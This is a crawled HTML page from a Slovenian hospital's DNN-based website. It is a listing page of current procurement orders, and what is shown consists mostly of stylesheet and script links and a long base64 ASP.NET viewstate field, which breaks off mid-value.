

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sb-sg.si/O-bolnisnici/Aktualna-narocila/pager/12895/page/21
body_size: 28261
content:
<!DOCTYPE html>
<html  lang="sl-SI">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2016, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"><title>
	Aktualna naročila | Splošna bolnišnica Slovenj Gradec
</title><meta id="MetaKeywords" name="KEYWORDS" content=",DotNetNuke,DNN" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/DesktopModules/UserDefinedTable/module.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Ozone/Ozone.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Stroka5_Container/container.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Sbsg_2018/bootstrap/css/bootstrap.min.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Sbsg_2018/css/line-awesome.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Sbsg_2018/css/jquery.fancybox.min.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Sbsg_2018/css/bootstrap-select.min.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Sbsg_2018/css/print.css?v=2023&amp;cdv=53" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=53" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Sbsg_2018/css/styles.css?v=2025_08_08_1&amp;cdv=53" type="text/css" rel="stylesheet"/><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=53" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=53" type="text/javascript"></script>	<link id="CISS_module_467SideMenu" rel="stylesheet" type="text/css" href="/DesktopModules/CISS.SideMenu/Styles/sidebarSimple/sidebarSimple.css" />	<link id="CISS_module_530SideMenu" rel="stylesheet" type="text/css" href="/DesktopModules/CISS.SideMenu/Styles/sidebarSimple/sidebarSimple.css" /><script id="eds_jq2_2" src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds2.2.3.js" type="text/javascript" data-minor-version="3"></script><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;:&quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;:{&quot;maps&quot;:{&quot;api&quot;:{&quot;key&quot;:&quot;&quot;,&quot;libraries&quot;:[&quot;geometry&quot;,&quot;places&quot;]}}}}"></script></head>

<body id="Body">
    <form method="post" action="/O-bolnisnici/Aktualna-narocila/pager/12895/page/21" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="MnEzTjccJbz8LrAkh0PxILKYfprwRhiULV5U5hhrCcrIi3sqtR/h/SWey/ix/FPVSWVhTMmVVnCF61XQsF8Lw0QifGGln6sMAhBkeaWBUmqMQ9lreL9Ky10u/ArlMJBPdyV11uKYwxLVPIRh0QZq1hVdGYlmEovWiwV2nxbjPvFdzlSiPBn5LMyiYPv1/yNHksIy1EC95oMGsrMo5djP/Jc8eRX71cmizCCpbkwY8CBaAp8nNfT752sQjW11IRsw+eFfByOk0rvKyerHfrKwKI0/O5K60pVNC22ckV+olhhhXPFX/[base64]/JyzAMItftfspWW69ITsHCczFmD1HbnDEhODUAMstAv0xIHR4P6aPQ6lY39KxLElk8eoX463yz//9yH6ROUGeP0h5jF61WR+jzG0SQ7XkvlP0mn3fD4pLwq1PRfURApJgESY5x8WvNvyCyutVqhNY41YPe64kf1vNXtIxCAZNJeVBFQNM/T+TmZ0tjrByKZ+aatFcCWAETZsZ3CTQVGeeq+Syz5CbhWg0E7aZtPT6l9ZRg9MoSK0+ZjZVRrGRbv0sWe2vmFNAI8Oeolqw4JQ9uMti7/7WlS86M72OctKqGDmkcwd903gC/M0FVMIGlgV4Tw79Mk0HrEOurIqCNfwi4mlEcVl++Pnp1do97zIc5sFgbnnQlagC6OnJhRWVA8uG3SOTdBO/E44MMr8fFmXrFsee8hsFcZsDd/0YTWfpHvQy/J+C0fyvl0t90WL06VjUeXS4HFTuTv8/irTkAi+R0+WTL4Yit6N8Vl29PbVSiARCHS+hiba1tYysGXS51mcMi8WrYDJArkS1iZz1Roe2+v18gPgExE1fDmrGvOjpZJwyc24BItWNT7j7ypYnlHS0+H/zXcWCph0y1gg0A3Cg15nSzqjihbdvFifKY3imdLqvE8uBAucMXljsl0jAn59bcYpCZzeLpzc8JKqt9nB67LdVdoPTL3l7j/nHz8WPwAubNe+UDq+SvQxSSmwz4xuxYf6Cx4vOFRPCv9ZTyLql4O16+wjG3ydXEVEN9HLuVDj/6upjSQo+xpquRcOFksZKh6fWre6er/vVjn/ZnlneLxPi68qN/vUD0cdzLfn2sJMvqmzoHHT7MN2czrRqO5YO8v3MPXdL/nAe41ITbmlZ1Jdrg5xT0gy0FZk/Me+CL2iKZVfCh22OJrmdr889Rl7QsvzrIsBNh+gwQpl+MOJamSXSucKDr5KN4pWqbZIKtAW8yGeGLgbzGjYqKtBb7XS97DWl31hdorlg8g7aaLZLjmrS67bCKhnk8s5wFQLxCD/WGXKsDLAGIuaRmpCUsyrArcxSXeTp/ak/[base64]/gIDcJlCbBFS4EIxRIMCTGtbzc5Txu4FkMWpkNAzJgZI9F1cM8c1Ci0ZyWggSYRajXs56WJEpY2Areu3cOOwj5uljD0AZm+iUV8SJv0Obshf4Tf0vZFjpFDFXrH3C1JBOQiUfgy/DH77UHWlROOtbMEC5nY/ery8zvo548Fmzf4LrClu4eDwBvr/aSJBghmF2TKBR431GBDUCXhGwKHF02OSyLMqb5/J0QJ5uNqq9kU8czGTj8Nun+7VYtmo1mE85qniqH+D0oXLsfGwOBN01+blLA5joS7i5XgBShYpcwaqdd1k8IDwMO6XIVOIVgxcZbh74slt48iS3P7hF3jW/O7ga3zRDbu/aYGlrD27hgOsSS6iaL3I1K1WyS7XRjFfGDexsXKUQA55NW6SBeDTOkVrQ025xvKmGITMa4+WKv7YjgeW6wRTMFVe8NAuOWGxxAEMkrBQLr1RI4pSbVjHy1LHsKvVo4L+2iS8cVYxnOK75r8sVAEZf1vj/xnvPCRUZBS0h9YtM8336eYMUP2FF0uja7Pl/xuvqJB3bJy7xsb44Bqs37iv4orLRlqiKIsXCFKHzIRNFa0xegZQ6a0qBEB5RoyxREVYswbY0XmbFmav+6ctdI0NrKl7AkyHC9P5LjNz9geYTyhU5LNzYn9zkffw034o3VUzMwGnUM85JVBWUhEd09XwmNNrmXyiydxganP2E5NeXqPl2nr/UWYFJfUtCddvosuInbV6570WfLBEtAsHRqfrXZgSMFJ7VcHb+BP4Olib+poq9Cl+ITRqDbns1xMP7WAP9yIxaypJp8G2T//6dVi/k5y9q3mkmedUZDfLTtiWOgSozlytQDBoe+uwz70hYxGh1gbeEJAjU/q2PQXkRi0Q7GoQ8Efaa4zrB+VfOGD7Zik3L7jJK/tIfQMfhni36XlK2U8CDY6mMoxWMnzYrdK4+gUa5r46W+SA2TFuuiQ6hz2sIO7LqupcOgPrL6vCHjvfU8OplT9wlKUTGvD8Fi24Ig94hxNInckSTnRingPDXg6MavtGpYEuHrnrOc1EX/[base64]/NUgKKqLNuX+3AH13AMdghY16+ZImrlkgGYTsmKRUVGHkjAOQMrU7c+z/UGuCmTq//Tk2VN6nP2WFX7Bwo12BV7R8RDZtpYVERlTKSoaD14o2t9W77zb4SuYeHgU0QWkNxyLaJ/XO5FmvGqbczBok9Yh24yl8yXblTx/s4fOAZXOZ9xWP4Lv85NeX0IOmsPgZ2TEfNUGZOzB+25/uW4IuQ32cSColBH4HOV3pOYq5cfmeRQ/aIJsTRO7h1IMZS399RLVN1VWbmIJjFkvqc9/FQccB7UhYhXmvrKhXAbz902IsmVJONivA4Wxadrd3CQI8tuqe6jOUdnKf4TP0uH6ZA9XRTyA6hMFj3LDJmCga4ucD2bkDTl4QlhKOm32HX7esykdZM+PzjwkZMQ3eTTqIVIFLWH7Y84qPplbbYJieBF3YYPyn1DWtM9OVpz/7j2qO6CCxUNn5wHw3jakTK8p71IcsmeargOjlTxKNJywnExXEwzvFKOFfAspQQ0aVhHggfUZn6slNDToOZfQ1JVFnUoJqbv66RMfs3FAeherWOdkIIsJ6cnvWPZ2rchYoGBan6lKi8bHdI810jRouLH+ImVjZklj5WI8lnPlJItJVSmLIqSEePDAeh+twJaZVBfv/dDIuCFUalQB0qB+Ycyx1sdfkMF0f2X6a8DT3tIrglX8iue+R4+WsabKqtpx/WMJcz6QR2SdpNmT4v/M9iAzcmJ1tcfkm5fHDeu+s/om5S5j8oaIOw33HGOimJWHf7Bg5eoqTslYH9AwqQVYOFzknMdBpgsOha7kmLhLuKLp1tNF7Ff2iSpS82A3O/l/DMvxfWlW7czjTkO/[base64]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[base64]/FwYO9WCzlttsboGej8zsU+2FyIHUc258pSWd4gaRVgGsFoLBhalrAMD/WPyGuTfqPeNPY8BXjhprr4W+AkdFpY9GIIffxbqwrZWd+gnIwGg/j+37sVrjnmeeQwdXNYaxrzNeAf8s+zaW3yf04Igc6nalRIVt6Wr5tCuBWdAq3ez585r9vydQnXaYuAUt5XuASxOlJP11C7fDxRnhvoIDWaV+HtZ1Dufm5/3+83mPot7kCuVI8x0VJVz2yk/ovnp9A1AT+OpgtuB94yviA10U0FCRckzSEtvFd3Krie3u7OO5R0vXNJ/0DSfFOGgvOIOyBGc+lcddW7zGNGqqDukD0YGip+Y8qz3A529MqVp9XbHTum6v/ARmpcrzn2ZUEIN8aaUJ1u0/[base64]/SbbEZBtZYFxyqzVov1UTmMJSCWgvU+s0JFM/AUUB8cap0B1fg0UEnCmizhv/pCXrSCKlvyZrrejRshMT0sitMRUlcKk/WyL2HUZ6btu8Y6KMQPCnejymFzmALtIFTEM7TlJ4jienve3sHZa07PI/PJnxkfs6CHa5cSzzhbNVNr8/06lhBUmOh+4stGomQ3nJJWHJTfzwxuy8D1PVbBbAsL996B3eKZV3ezkgeA0qzAttvZv1J8beZREkVFm6GjJzmGSZz8C5qEfRWKX8x1h33QY+G4fbiyhafRu3X6vjFZnHeOsPOeYMzVRgspZgEDyYnk73bW3jwSFftDp4+Bw/3rCk9tCCkr9hovUOpbC8Ag9WAqNdhh1q65kMyRqT/btLIsXgOceT9EyWiWgw6663e3UHnFq29RUzaXNCAxsy6ChVlVkZH54oXFkgqmPRO26PNd/l1+JoIH1cVOhSrTjbGpmqW7rYgwwzn2I/3z7ulHHLfKGR0PFXqYPjLxjYfc92N+yyqQnHpU9EdNXMoIQsZec5d1UASH/x011TSCij2c8V7NOEx77vt/XXh+ly+XE9CkxNc7Lo1r++jbzVFL2ymeVy9qdqBjW9Ke3X+6dEf+YtgztjFa2aPilb6QJIG9HCkXprZ+MdpI4az90EH7OowdvtCAI4DNhWi/PUUrloBLpCJB4/0OG5B9+HJxdWgJgiEAlSy++XptdBTo0sbkLVZT1mZLwyliiBELwpHKntnEi7kspbDbVGhDobeeGdU9KcOvaJkFg+mZjFR4NGTnmYyv3Jwi7/[base64]/mrh2wqwBRNbgo3umO5nCc0x00kxIPnOi3OcyvpHcsBD4gnH0HW5mc6p23Vdl61kFwkN6KKPyVN48G2N7recUz+/Ssd0YVuCGQvbXZ1iwrosQSVdf0TRKjNy3JxOssNo2QQRRC8ZIoa39c3JhLgUOv/gBbfBZg9QueMOlFCAWIqRAfLG3NrqEnUY56JXgDLk/vgpTQqrT99FH8vD3ws+L0I5r0g2niiuO0GNMRO5bgcAp2f0o7Sp9mxtIFeRyXgpmvNkFH6ypMrYcFt7xXumJGg8jPwbvWEUntfBS+6jWp+6L44M9LLaGpV6Y9wH+ycQ/ku8TW6tFO5QLJFz+Z1MGLi+h/s8YMY/LttwAhgXkAT+GXddied8wfEnrFK0/[base64]/IMfUVLqvH0BtkuD2rnwYnmu+Xqnh1aSYrXjtEdSJmJLU96GSyJq+H6JPVE+nMKNRav2RwHo+PRIVmdARDXPlv5vVXGWrv2SGmKcSb6bUTbZGKNOwOvvtUl5Grr5u0JUIxtQBjezCtiSZr8/Hr5+N7K3QB71BeiUQr/tDLIK7MqeE9iiUKxy7Stt6KT4RZB7zplNWbeOg32RkocYVdkfFF+IUqX3BUxDMwCCUL2zEjI8XrrmrD+LBft0wq/Mb2w6wJptzPJD2/1EI0TrZJY1sneTc04isnuG4LspZERJmH8qtiZbeXZI2Fat9G2RZR58hP3ifMetwMGChtX6m0V+sI4pn64/gChn6CsZ2AeLjXVkUvqrNrbhDRRpYsaK5cCbyZUBlIbO/wGfcVzwuhfMt977OgGHryBzQ9uOfvd4eGzVjQl8KzCa1zZwthYV2DQhFqeZVCbaPd0ovVFjpceCVs33pPnHoUa7LX26josL/[base64]/rRIwHRvUsr5lIrpFfuBWLTlAdehjwze+X0EluimQcNxPbLcRTf/iweN0z/5CED17A9pcj/IYOz2gQZFO0fk2MFPxayCH1qedLwvmt5+9tv3HtAnXLMsqnam4/lk78J6B9Gh0vo4Inj4nbvhaFkZPZ4oAz5ZRwTtjjAFZTBOm89bdIpZPuQoOvcj8EF+5+997d99kKVcMLDMaWjPIP21sozLGxkiNCU2hXMN1UaFBC1E3aw7nCULcBXjW98FZmRfm/TquaZIwiP4olmzXz7y8bzcO4P/7ULj/19EWHHrfbvxr5cE2tP65NJjMsdpEmefhoHzRoN8fox2a0w6AEC3Vhj/rE8p1543vRzi/5zA3NJvnmUtTv2+iRDatBPTzK3cVHmsXueE2+38ohlVVyK3OBCFgmOCyAL6rF6zzt38swErJfLdIBKwZqp8C3KgA6zVC9VG5auMStrGLLdTEdG076Qi4RiPyV/Sw79kiZNLdNDwYpSzABy3HaaHJW+xFLslJ5IXb/P150Q8A5R56i+uaf5GiyHJvmi/[base64]/PTKx+M+f57zqM3L9pul1WwnXex1sLv1df8yBsLhKly5fFuoNl8t4NObGY5xocsrpPBaSw7LlXSh5BctWYbg1vfnmkMhl2p+uD87h3/Wxc20aKJdTW6x4on20BYmUWL5uurBXV3usgE35v3agBMDDUK9z0klFVpDTy+I5m9tchRl8BbbE13AWcM2A+HIjTDfwyK6qT3XMIs1AKah/yvRybcYtXgRmLQN6ThAfWCLk8uGJCLhRjlceEwZ11AbVSCXebnu9QRmWKYJS+R4TZzhfHXP3Vv3aVXB2L2uLJLWRQZUna7y0ApJA9F4U/gNfKHmSu5g5HPTXAIHpiXujdfmLdXN/sRgixR+2hV0KVDPgG5nJXZSRWTXwgi/V4iW+9FLVtj1P7uRPgjZ1+dXWpdFie1Er5CZ2CIQgQqntSzlS1/Emh5syOaUytVRm2aGS8UvDycuGsJK28qlGEET6tiT8+5lgIgyGJ/AhnXoXnVvDwTtVvIqt5tkOpHLDXgLoRSG7qnHOFquWcOu80kQNHIDdobLxdng+oOTFNulY6SbfUODX1e5mpQ7/mnboGsjQSfdUV2r9Z9eAV6CX2qG2bHU5zbfqkUlmyB0N4NJcoKHmJCZ2rB2doZp6/bf5t6cYnP8LZ6Tgv5iBYtd1vdrwnjkV5ii7QKehTYe605OVmf8t8axGZwxWhRjnfXzAhqgHy3tS9ZfzPRz3Oi9t9t/AermVKNg/lGXLja/7K6gVarko36NKrQuBU69zAQpKW6lzFoY5uCgehb/dVrqdmw9Ne/[base64]/1BEFLQ8Dx6LznwDIwTVJYLm1oTbuULFiWw97+NbxkA0+tarqpjnMSIMV2XpqrxgzVZPSuhODZZ4XoS6IxOeNvxbi4smrcDjtta3imvOCrAYhp7uQ+GKRP8jFu+Qxny6hpNSRL8i1wGuABtmdVeVC87z/kplDi2v/ZbFoXq9aRrC4Qpz7FYip89pY6vZFuzjw3E2VZqKu6kJC5YzkeJaFlk7K1yGD4nns5Uqh9EIc/jXmY4jdQBqFvhRATJTDAQL0qsTbjPSOzIqCDmXUEkg48JaVu+eCX++hhd9mgEOxQIvzsqGvlHPR/qdKYfByflqbFa3zdmIN2nmSzqZuQZsV2f+YaQGdvw/XGtiqE67JDJ228007kZaTkTcC0B6P+DdWgNjezxJevuJgeSrBFusJZkdKYEvyWasNMvi34PilZVxO5ItXIKfu4/RkxhAzNN29XscjxunYDz6dKz8ql7IwPqsumRtBmhKBsVtUA1i6E67hMYj8Sfn2BKM6+p/IwNRJmrF+V/JiKOTlJpIWjKxdP8ZG2sx2GZHydV3kA7LFjHO+dXfOdRnDQ7BZx0fch8HunpXuS4kVDnEWN8rALPhcB6bB6CrGyC+eG3J9pb0AwKvRbGcSK68JtGHrD7W6jNPHoqNzTIkhmjbqHPpF5ylv/0G3eKBXdhLSEFUugd+06eNU/K1Y6IStu9eLVK0+A2/xZOsZi5/Schb//985Na7vIpUcvYf5uaPWbUyeF6BIL8k+SQm7rXpzhSsNow5cEvYWCMgnQNHy548uMD4IAIVHrV2A5V1DRDN8BDuDjxo9wnWqqs4yjIW4/BZOkZQ0G5SmJNSug9kIwcYW1Qw/NqfdUmZpLfJNwREb+aLBoNqCdKl77gzWsLjn1+wTOYcRS3WmGE4GaVKTVxMzQBwbosUYNF84NPFsQaITJMHdpcEMyPATFo/Yq2iM/RVD5gIPkTq7qzKn+D7aK4wqVePatOsT6NJVJ6G9fzPMRras1J6Si8TVbXkiiGi3Ie9A+2JekTySyVOTHN3v9KmHDsKVLsNHTmLuvZ+6X9gWQ5PNyiXD8hpFtJQpsAmYJxV7AqKAgRXXcwuwSACKpZ0DnCMdkghGK6qQbj8cq6ea/uZQtJtDbWHqDKfi24lzHUpLrB84zi2Ws7YSlpbWYQQQdZvhoHZto0iX1WEwMIoIyx9YhuEr21hh3qEKBXm9vh1GON8gucNJlW0pdVsX0dd+W/5EGl31/Z+B7NEmRlLdMi5/JKGNY2uK/WJtr7Iy5/++BnJ1gZ4ScEzNk/cZnhzv0kagxVBbewIHfNJL8F8uVGteHmWLjma1shaY9qHOBTm4A/kAIi59Oa7Sv3W6ZziXpvt8GV7mcoC3C7bYiImgmvGGPWzQrC96So87LuyCj0e2YBEskmjWeAKtH01l9yQLcOPbqXgab8f3OyOHpZzTGjEEjz46sWsDx/[base64]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